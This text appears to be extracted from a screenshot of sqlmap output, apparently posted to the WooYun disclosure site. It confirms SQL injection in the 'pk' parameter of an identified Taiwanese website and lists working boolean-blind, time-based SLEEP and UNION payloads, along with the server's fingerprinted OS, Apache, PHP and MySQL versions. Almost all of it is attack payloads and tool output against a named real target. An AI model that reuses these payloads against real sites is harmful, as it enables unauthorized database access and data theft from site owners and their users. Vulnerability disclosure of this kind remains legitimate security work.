 管理员: SqlMap
Parameter: pk (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pk=21' AND 9748=9748 AND 'GvjU'='GvjU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: pk=21' AND (SELECT * FROM (SELECT(SLEEP(5)))UDXr) AND 'eJVF'='eJVF
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: pk=-2390' UNION ALL SELECT CONCAT(0x716b786271,0x417a6651666a56466e
49,0x7171716a71)--
---
[22:14:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[22:14:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.haus.com.tw'
[*] shutting down at 22:14:31
C:\Python27\sqlmap>
www.wooyun.org